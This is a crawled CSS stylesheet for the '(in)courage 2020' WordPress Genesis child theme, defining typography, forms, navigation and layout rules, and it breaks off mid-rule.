

--- FILE ---
content_type: text/css
request_url: https://incourage.me/wp-content/themes/incourage-2020/style.css?ver=1.2.49
body_size: 34243
content:
/*
Theme Name: (in)courage 2020
Theme URI: https://www.incourage.me/
Description: This is the sample theme created for the Genesis Framework.
Author: Christine Bartell for DaySpring
Author URI: https://www.incourage.me/

Version: 1.0.0

Tags: accessibility-ready, custom-colors, custom-logo, custom-menu, featured-images, footer-widgets, full-width-template, left-sidebar, one-column, right-sidebar, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, two-columns

Template: genesis

License: GPL-2.0-or-later
License URI: https://www.gnu.org/licenses/gpl-2.0.html

Text Domain: incourage-me
*/

/* Table of Contents
- HTML5 Reset
	- Baseline Normalize
	- Box Sizing
	- Float Clearing
- Defaults
	- Typographical Elements
	- Headings
	- Objects
	- Gallery
	- Forms
	- Tables
	- Screen Reader Text
- Structure and Layout
	- Site Container
	- Site Inner
- Common Classes
	- Avatar
	- Genesis
	- Search Form
	- Titles
	- WordPress
- Widgets
	- Featured Content
- Plugins
	- Genesis eNews Extended
	- Genesis Simple FAQ
	- WPForms
- Skip Links
- Site Header
	- Title Area
- Site Navigation
	- Responsive Menu
	- Header Menu
	- Footer Menu
- Content Area
	- Entry Content
	- Entry Meta
	- Pagination
	- Entry Comments
- Sidebar
- Footer Widgets
- Site Footer
- Media Queries
	- Min-width: 960px
		- Site Header
		- Genesis Menu
		- Responsive Menu
		- Header Menu
		- Site Inner
		- Content
		- Sidebar
		- Author Box
		- After Entry
		- Column Classes
		- Entry Misc.
		- Footer Widgets
- Print Styles
*/


/* Custom Fonts
---------------------------------------------------------------------------- */
@import 'fonts/gotham/stylesheet.css';
@import 'fonts/utopia/stylesheet.css';
@import 'fonts/sentinel/stylesheet.css';
@import 'fonts/tradegothic/stylesheet.css';


/* HTML5 Reset
---------------------------------------------------------------------------- */

/* normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css
---------------------------------------------------------------------------- */
/* stylelint-disable */
html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}
/* stylelint-enable */

/* Box Sizing
--------------------------------------------- */

html {
	box-sizing: border-box;
}

*,
*::before,
*::after {
	box-sizing: inherit;
}

/* Float Clearing
--------------------------------------------- */

.author-box::before,
.clearfix::before,
.entry::before,
.entry-content::before,
.footer-widgets::before,
.nav-primary::before,
.nav-secondary::before,
.pagination::before,
.site-container::before,
.site-footer::before,
.site-header::before,
.site-inner::before,
.widget::before,
.wrap::before {
	content: " ";
	display: table;
}

.author-box::after,
.clearfix::after,
.entry::after,
.entry-content::after,
.footer-widgets::after,
.nav-primary::after,
.nav-secondary::after,
.pagination::after,
.site-container::after,
.site-footer::after,
.site-header::after,
.site-inner::after,
.widget::after,
.wrap::after {
	clear: both;
	content: " ";
	display: table;
}


/* Defaults
---------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

html {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
}

body {
	background-color: #fff;
	color: #000;
	font-family: "Gotham", sans-serif;
	font-size: 15px;
	font-weight: 400;
	line-height: 28px;
	margin: 0;
	overflow-x: hidden;
}

@media only screen and (min-width: 1024px) {
	body { 
		font-size: 16px; 
		line-height: 34px; 
	}
}

button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.gallery img {
	transition: all 0.2s ease-in-out;
}

a {
	color: #A05B26;
	font-weight: 700;
	text-decoration: none;
	transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out;
}

a:focus,
a:hover {
	color: #000;
	text-decoration: none;
}

p {
	margin: 0 0 30px;
	padding: 0;
}

.entry-content p {
	text-align: left !important;
}

.page-template-default .entry-content p, .page-template-page_single_column .entry-content p, .page-template-page_sidebar_right .entry-content p {
	margin: 0 30px 25px;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

hr {
	border: 0;
	border-collapse: collapse;
	border-bottom: 1px solid currentColor;
	clear: both;
	color: #eee;
	margin: 1.65em auto;
}

b,
strong {
	font-weight: 700;
}

blockquote,
cite,
em,
i {
	font-style: italic;
}

mark {
	background: #ddd;
	color: #000;
}

blockquote {
	margin: 0 30px;
	font-family: 'Sentinel Book'; 
	font-style: italic;
	font-size: 20px;
	font-weight: normal;
	line-height: 30px;
	color: #724D4D;
	background: url('/wp-content/themes/incourage-2020/images/quote@2x.png') no-repeat;
	background-position-y: 12px;
	padding: 20px 0;
	background-size: 21px 14px;
}

blockquote:before {
    display: block;
    width: 91%;
	border-top: 1px solid #724D4D;
	content: '';
	margin-left: 30px;
}

blockquote:after {
    display: block;
    width: 100%;
    border-bottom: 1px solid #724D4D;
    content: '';
}

blockquote p { 
	margin-top: 30px !important;
	width: 100%;
	padding: 0;
}

.page-template-default .entry-content blockquote p, .page-template-page_single_column .entry-content blockquote p, .page-template-page_sidebar_right .entry-content blockquote p {
	margin-left: 0;
}

@media screen and (min-width:768px) {

	blockquote {
		background-position-y: 6px;
		background-size: 41px 28px;
	}

	blockquote:before {
		margin-left: 55px;
		width: 92%;
	}

	.page-template-default .entry-content blockquote p, .page-template-page_single_column .entry-content blockquote p, .page-template-page_sidebar_right .entry-content blockquote p {
		margin: 30px 0; width: 100%; padding: 0; 
	}

}

@media screen and (min-width:1024px) {
	blockquote {
		margin: 30px 50px;
		font-size: 28px;
		line-height: 48px;
	}
	blockquote:before {
		width: 64%;
	}
	
	blockquote:after {
		width: 70%;
	}

	blockquote p { 
		width: 80%;
	}
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: "Utopia Std Display", serif;
	font-weight: 700;
	line-height: 1.2;
	margin: 0 0 20px;
}

h1 {
	font-size: 30px;
}

h2 {
	font-size: 27px;
}

h3 {
	font-size: 24px;
}

h4 {
	font-size: 20px;
}

.entry-content h3,
.entry-content h4 {
	font-weight: 600;
}



.entry-content h4 {
	margin-top: 40px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
	vertical-align: top;
	image-rendering: -webkit-optimize-contrast;
	/* image-rendering: -o-crisp-edges; 
	image-rendering: crisp-edges; */
}

@media only screen and (min-width:1024px) {
    img {
        image-rendering: -webkit-optimize-contrast;
    }
}

figure {
	margin: 0;
}

/* Gallery
--------------------------------------------- */

.gallery {
	overflow: hidden;
}

.gallery img {
	border: 1px solid #eee;
	height: auto;
	padding: 4px;
}

.gallery img:focus,
.gallery img:hover {
	border: 1px solid #999;
	outline: none;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.6666%;
}

.gallery-columns-7 .gallery-item {
	width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.1111%;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
	clear: left;
}

.gallery-item {
	float: left;
	margin: 0 0 30px;
	text-align: center;
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #F8F8F8;
	border: 0;
	border-bottom: 3px solid #373737;
	color: #000;
	font-size: 18px;
	font-weight: 400;
	padding: 15px;
	width: 100%;
}

input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
	border-bottom: 0;
}

::-ms-input-placeholder {
	color: #000;
	opacity: 1;
}

:-ms-input-placeholder {
	color: #000;
	opacity: 1;
}

::placeholder {
	color: #000;
	opacity: 1;
}

.alm-btn-wrap .alm-load-more-btn { display: inline-block; position: relative; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; text-align: center; text-decoration: none; -webkit-appearance: none; -moz-appearance: none; appearance: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.alm-btn-wrap .alm-load-more-btn:hover, .alm-btn-wrap .alm-load-more-btn.loading { background-color: #000; -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.09); box-shadow: 0 1px 3px rgba(0, 0, 0, 0.09); color: #fff; opacity: .8; text-decoration: none; }
.alm-btn-wrap .alm-load-more-btn:active { -webkit-box-shadow: none; box-shadow: none; text-decoration: none; }
.alm-btn-wrap .alm-load-more-btn.loading { cursor: default; outline: none; padding-left: 44px; }
.alm-btn-wrap .alm-load-more-btn:before, .alm-btn-wrap .alm-load-more-btn.done:before { background: none; width: 0; }
.alm-btn-wrap .alm-load-more-btn.loading:before { background: #000 url("/wp-content/themes/incourage-2020/images/loading.gif") no-repeat center center; background-size: 30px; width: 30px; height: 30px; margin: 8px 10px; display: inline-block; z-index: 0; content: ''; position: absolute; left: 10px; top: 5px; overflow: hidden; -webkit-transition: width 0.5s ease-in-out; transition: width 0.5s ease-in-out; }
.alm-btn-wrap .alm-load-more-btn.done { background-color: #eee; border-width: 0; color: #777; cursor: not-allowed; }

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.site-container div.wpforms-container-full .wpforms-form input[type="submit"],
.site-container div.wpforms-container-full .wpforms-form button[type="submit"],
.button {
	background-color: #000;
	border: 0;
	border-radius: 0px;
	color: #fff;
	cursor: pointer;
	font-size: 14px;
	font-weight: 700;
	padding: 5px 30px;
	text-align: center;
	text-decoration: none;
	white-space: normal;
	width: 150px;
	text-transform: lowercase;
	height: 35px;
}

button:focus,
button:hover,
input[type="button"]:focus,
input[type="button"]:hover,
input[type="reset"]:focus,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="submit"]:hover,
.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:focus,
.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:hover,
.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:focus,
.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:hover,
.button:focus,
.button:hover {
	/* background-color: #373737; */
	border-width: 0;
	color: #fff;
	opacity: .8;
}

.entry-content .button:focus,
.entry-content .button:hover {
	color: #fff;
}

.button {
	display: inline-block;
}

select {
	-webkit-appearance: none;
	-moz-appearance: none;
	-ms-appearance: none;
	-o-appearance: none;
	appearance: none;
	background: #F8F8F8 url("/wp-content/themes/incourage-2020/images/select-arrow@2x.png") right 10px center no-repeat; background-position: 95% 56%; background-size: 9.4px; width: 9.4px; height: 6.1px; width: 100%;
}



@media only screen and (min-width: 1024px) {

	button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.site-container div.wpforms-container-full .wpforms-form input[type="submit"],
	.site-container div.wpforms-container-full .wpforms-form button[type="submit"],
	.button {
		font-size: 18px;
		padding: 10px 30px;
		width: 234px;
		height: 55px;
	}

}

/* @media only screen and (min-width: 1366px) {

	button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.site-container div.wpforms-container-full .wpforms-form input[type="submit"],
	.site-container div.wpforms-container-full .wpforms-form button[type="submit"],
	.button {
		padding: 8px 30px;
	}

} */

.site-container button:disabled,
.site-container button:disabled:hover,
.site-container input:disabled,
.site-container input:disabled:hover,
.site-container input[type="button"]:disabled,
.site-container input[type="button"]:disabled:hover,
.site-container input[type="reset"]:disabled,
.site-container input[type="reset"]:disabled:hover,
.site-container input[type="submit"]:disabled,
.site-container input[type="submit"]:disabled:hover {
	background-color: #eee;
	border-width: 0;
	color: #777;
	cursor: not-allowed;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	margin-bottom: 40px;
	width: 100%;
	word-break: break-all;
}

tbody {
	border-bottom: 1px solid #eee;
}

td,
th {
	line-height: 2;
	text-align: left;
	vertical-align: top;
}

td {
	padding: 0.5em;
}

tr {
	border-top: 1px solid #eee;
}

th {
	font-weight: 600;
	padding: 0.5em;
}

/* Screen Reader Text
--------------------------------------------- */

.screen-reader-shortcut,
.screen-reader-text,
.screen-reader-text span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus,
.screen-reader-shortcut:focus,
.widget_search input[type="submit"]:focus {
	background: #fff;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #000;
	display: block;
	font-size: 1em;
	font-weight: 700;
	height: auto;
	padding: 15px 23px 14px;
	text-decoration: none;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

.more-link {
	display: inline-block;
	position: relative;
	margin-bottom: 30px;
}


/* Structure and Layout
---------------------------------------------------------------------------- */

/* Site Container
--------------------------------------------- */

.site-container {
	animation: fadein 1s;
	word-wrap: break-word;
}

@keyframes fadein {

	from {
		opacity: 0;
	}

	to {
		opacity: 1;
	}

}

/* Site Inner
--------------------------------------------- */

.site-inner {
	clear: both;
	margin: 75px auto 0;
	padding: 0 15px;
}

.breadcrumbs-menu + div.row + div.row + div.site-inner { margin-top: 0; }

.page-template-default .site-inner, .page-template-page_sidebar_right .site-inner, .page-template-page_single_column .site-inner {
	padding: 0;
}

@media only screen and (min-width: 1024px) {
	.post-template-default .breadcrumbs-menu + div.row + div.row + div.site-inner { margin-top: 75px; }
	.site-inner, .page-template-default .site-inner, .page-template-page_sidebar_right .site-inner, .page-template-page_single_column .site-inner {
		padding: 0 45px; 
	}
	.error404 .site-inner { margin-top: 95px; }
	.product-single .site-inner { margin-top: 75px; }
}

@media only screen and (min-width: 1366px) {
	.site-inner, .page-template-default .site-inner, .page-template-page_sidebar_right .site-inner, .page-template-page_single_column .site-inner {
		padding: 0 50px; 
	}
}



/* Common Classes
---------------------------------------------------------------------------- */

/* Avatar
--------------------------------------------- */

/* .avatar {
	border-radius: 50%;
	float: left;
} */

.author-box .avatar,
.alignleft .avatar {
	margin-right: 20px;
}

.alignright .avatar {
	margin-left: 20px;
}

.comment .avatar {
	margin: 0 25px 25px 0;
	border-radius: 50%; 
}

@media screen and (min-width:1024px) { 
	.comment .avatar { display: initial; }

}

/* Genesis
--------------------------------------------- */

.after-entry,
.archive-description,
.author-box {
	margin-bottom: 40px;
	text-align: center;
}

.search .archive-description, .archive .archive-description { margin-top: 40px; }

.after-entry {
	box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
	padding: 20px 30px;
}

.after-entry .widget:last-of-type {
	margin-bottom: 0;
}

.breadcrumb {
	border-bottom: 1px solid #eee;
	font-size: 16px;
	margin-bottom: 40px;
	padding-bottom: 10px;
}

.genesis-title-hidden .breadcrumb {
	margin-top: 40px;
}

.archive-description p:last-child,
.author-box p:last-child {
	margin-bottom: 0;
}

@media screen and (min-width: 1024px) {
	.search .archive-description, .archive .archive-description { margin-top: 0; }
}

/* Search Form
--------------------------------------------- */

.search-form {
	overflow: hidden;
}

.entry-content .search-form {
	width: 100%;
	margin: 0 auto;
}

.post-password-form input[type="submit"],
.search-form input[type="submit"] {
	margin-top: 10px;
}

.widget_search input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

@media screen and (min-width: 1024px) {
	.entry-content .search-form {
		width: auto;
		margin: 0 50px;
	}
}

/* Titles
--------------------------------------------- */

.archive-description .entry-title,
.archive-title,
.author-box-title {
	font-family: 'TradeGothic Cond'; font-size: 21px; letter-spacing: .25em; text-transform: uppercase; text-decoration: none; line-height: 30px; margin-right: -.25em;
	font-size: 20px;
	font-weight: 600;
	margin-bottom: 0;
}

.result-count { font-weight: 500;
    font-size: 12px;
    letter-spacing: .05em;
	line-height: 25px; }
	
.archive-title-italic { font-family: 'Sentinel Book'; font-style: italic; font-weight: 400; letter-spacing: 0; font-size: 30px; text-transform: lowercase; }

.entry-title {
	font-size: 30px;
	margin-bottom: 25px;
	text-align: center;
	margin-top: 25px;
}

.post-template-default .entry-title, .page-template-page_sidebar_right .entry-title, .page-template-page_single_column .entry-title { margin-top: 10px; margin-bottom: 10px; }

@media screen and (min-width:1024px) {
	.entry-title {
		font-size: 45px;
		margin-bottom: 40px;
		line-height: 60px;
		margin-top: 0;
	}
}

.entry-title a,
.sidebar .widget-title a {
	color: #000;
	text-decoration: none;
}

.entry-title a:focus,
.entry-title a:hover {
	color: #A05B26;
}

.widget-title {
	font-size: 18px;
	font-weight: 600;
	margin-bottom: 20px;
}

.genesis-title-hidden .site-inner {
	padding-top: 0;
}

/* WordPress
--------------------------------------------- */

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

a.alignnone {
	display: inline-block;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

img.centered,
.aligncenter,
.singular-image {
	display: block;
	margin: 0 auto 30px;
}

img.alignnone,
.alignnone {
	margin-bottom: 15px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 20px 20px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 20px 20px;
}

figcaption,
.gallery-caption,
.wp-caption-text {
	font-size: 14px;
	font-weight: 600;
	margin-top: 0.5em;
	margin-bottom: 1em;
	padding-left: 10px;
	padding-right: 10px;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.entry-content .wp-audio-shortcode,
.entry-content .wp-playlist,
.entry-content .wp-video {
	margin: 0 0 30px;
}

/* Widgets
---------------------------------------------------------------------------- */

.widget {
	margin-bottom: 40px;
}

.widget p:last-child,
.widget ul > li:last-of-type {
	margin-bottom: 0;
}

.widget ul > li {
	margin-bottom: 10px;
}

.widget ul > li:last-of-type {
	padding-bottom: 0;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget li li {
	border: 0;
	margin: 0 0 0 30px;
	padding: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Featured Content
--------------------------------------------- */

.featured-content .entry {
	border-bottom: 1px solid #eee;
	margin-bottom: 20px;
}

.featured-content .entry:last-of-type {
	border-bottom: none;
	margin-bottom: 0;
}

.featured-content .entry-title {
	font-size: 16px;
	margin-bottom: 5px;
	margin-top: 10px;
}


/* Plugins
---------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.after-entry .enews {
	text-align: center;
	padding: 10px;
}

.sidebar .enews {
	background-color: #f5f5f5;
	padding: 30px;
}

.enews-widget input {
	font-size: 16px;
	margin-bottom: 10px;
}

.after-entry .enews-widget input {
	text-align: center;
}

.enews-widget input[type="submit"] {
	margin: 0;
	width: 100%;
}

.enews form + p {
	margin-top: 20px;
}

/* Genesis Simple FAQ
--------------------------------------------- */

.gs-faq__question {
	background: transparent;
	border-bottom: 1px solid #eee;
	color: #000;
	padding-left: 0;
	padding-right: 0;
}

.gs-faq__question:focus,
.gs-faq__question:hover {
	background: transparent;
	color: #A05B26;
}

.gs-faq__question::after {
	content: "\f132";
	font-family: dashicons; /* stylelint-disable-line font-family-no-missing-generic-family-keyword */
	float: right;
}

.gs-faq__question.gs-faq--expanded::after {
	content: "\f460";
}

/* WP Forms
--------------------------------------------- */

.entry-content .wpforms-container {
	margin-bottom: 40px;
}

.entry-content .wpforms-form .wpforms-field {
	clear: both;
	margin: 20px 0;
	overflow: hidden;
}

.site-container .wpforms-container .wpforms-form .wpforms-field input {
	border-radius: 0;
	height: auto;
	padding: 15px;
}

.site-container .entry-content .wpforms-form .wpforms-field-label {
	font-weight: 600;
}

.site-container .entry-content .wpforms-form .wpforms-field-sublabel {
	font-size: 14px;
	font-weight: 300;
}

.entry-content .wpforms-form .wpforms-field-hp {
	display: none !important;
	left: -9000px !important;
	position: absolute !important;
}

.site-container .entry-content .wpforms-form textarea {
	padding: 15px;
}

.site-container .entry-content .wpforms-form textarea.wpforms-field-small {
	height: 120px;
}

.site-container .entry-content .wpforms-form textarea.wpforms-field-medium {
	height: 200px;
}

.site-container .entry-content .wpforms-form textarea.wpforms-field-large {
	height: 300px;
}


/* Skip Links
---------------------------------------------------------------------------- */

.genesis-skip-link {
	margin: 0;
}

.genesis-skip-link .skip-link-hidden {
	display: none;
	visibility: hidden;
}

.genesis-skip-link li {
	height: 0;
	list-style: none;
	width: 0;
}

/* Display outline on focus */
:focus {
	color: #000;
	outline: #ccc solid 1px;
}

body:not(.user-is-tabbing) :focus,
body:not(.user-is-tabbing) button:focus,
body:not(.user-is-tabbing) input:focus,
body:not(.user-is-tabbing) select:focus,
body:not(.user-is-tabbing) textarea:focus {
  outline: none;
}

/* Site Header
---------------------------------------------------------------------------- */

.site-header {
	background-color: #fff;
	position: fixed;
	width: 100%;
	z-index: 999;
}

/* Title Area
--------------------------------------------- */

.title-area {
	float: left;
	padding-bottom: 25px;
	padding-top: 25px;
}

.wp-custom-logo .title-area {
	max-width: 350px;
	padding-bottom: 5px;
	padding-top: 5px;
	width: 100%;
}

.wp-custom-logo .title-area img {
	width: auto;
}

.site-title {
	display: none;
	font-size: 20px;
	font-weight: 600;
	line-height: 1;
	margin-bottom: 0;
}

.site-title a,
.site-title a:focus,
.site-title a:hover {
	color: #000;
	text-decoration: none;
}

.site-description,
.wp-custom-logo .site-title {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}


/* Site Navigation
---------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	line-height: 1;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: block;
	float: none;
	position: relative;
}

.genesis-nav-menu a {
	color: #000;
	display: block;
	font-size: 15px;
	font-weight: 400;
	outline-offset: -1px;
	padding-bottom: 12px;
	padding-top: 12px;
	text-decoration: none;
}

.genesis-nav-menu a:focus,
.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:focus,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	color: #A05B26;
	text-decoration: none;
}

.genesis-nav-menu .sub-menu,
.genesis-nav-menu .sub-menu a {
	width: 100%;
}

.genesis-nav-menu .sub-menu {
	clear: both;
	display: none;
	left: -9999px;
	margin: 0;
	opacity: 1;
	padding-left: 15px;
	position: static;
	z-index: 99;
}

.genesis-nav-menu .sub-menu a {
	background-color: #fff;
	font-size: 14px;
	position: relative;
	word-wrap: break-word;
}

.genesis-nav-menu .menu-item:focus,
.genesis-nav-menu .menu-item:hover {
	position: relative;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	display: block;
	left: auto;
	opacity: 1;
}

/* Responsive Menu
--------------------------------------------- */

.menu .menu-item:focus {
	position: static;
}

.menu .menu-item > a:focus + ul.sub-menu,
.menu .menu-item.sfHover > ul.sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-responsive-menu {
	display: none;
	position: relative;
}

.genesis-responsive-menu .genesis-nav-menu .menu-item:hover > .sub-menu {
	display: none;
}

.menu-toggle,
.sub-menu-toggle {
	background-color: transparent;
	border-width: 0;
	color: #000;
	display: block;
	margin: 0 auto;
	overflow: hidden;
	text-align: center;
	visibility: visible;
}

.menu-toggle:focus,
.menu-toggle:hover,
.sub-menu-toggle:focus,
.sub-menu-toggle:hover {
	background-color: transparent;
	border-width: 0;
	color: #A05B26;
}

.menu-toggle {
	float: right;
	line-height: 20px;
	margin-bottom: 10px;
	margin-top: 10px;
	padding: 15px 0;
	position: relative;
	z-index: 1000;
}

.menu-toggle.activated::before {
	content: "\f335";
}

.site-header .menu-toggle::before {
	float: left;
	margin-right: 5px;
	position: relative;
	text-rendering: auto;
	top: 1px;
}

.sub-menu-toggle {
	float: right;
	padding: 9px 10px;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 100;
}

.sub-menu .sub-menu-toggle {
	padding: 12px 10px;
}

.sub-menu-toggle::before {
	display: inline-block;
	text-rendering: auto;
	transform: rotate(0);
	transition: transform 0.25s ease-in-out;
}

.sub-menu-toggle.activated::before {
	transform: rotate(180deg);
}

/* Header Menu
--------------------------------------------- */

.nav-primary {
	clear: left;
	padding-bottom: 15px;
	padding-top: 15px;
	width: 100%;
}

/* Footer Menu
--------------------------------------------- */

.nav-secondary {
	margin-top: 10px;
}

.nav-secondary .genesis-nav-menu {
	line-height: 1.5;
}

.nav-secondary .menu-item {
	display: inline-block;
}

.nav-secondary a {
	margin-left: 10px;
	margin-right: 10px;
	padding: 0;
}


/* Content Area
---------------------------------------------------------------------------- */

/* Entry Content
--------------------------------------------- */

.entry {
	margin-bottom: 40px;
}

.entry-content ol,
.breadcrumbs-menu ul {
	margin-bottom: 30px;
	padding-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.breadcrumbs-menu ul > li {
	list-style-type: disc;
}

.entry-content ol ul > li,
.breadcrumbs-menu ul ul > li {
	list-style-type: circle;
}

.entry-content ol ol,
.breadcrumbs-menu ul ul {
	margin-bottom: 0;
}

.entry-content code {
	background-color: #f5f5f5;
}

.content .sticky {
	background-color: #f5f5f5;
	padding: 30px;
}

.entry-content ul {
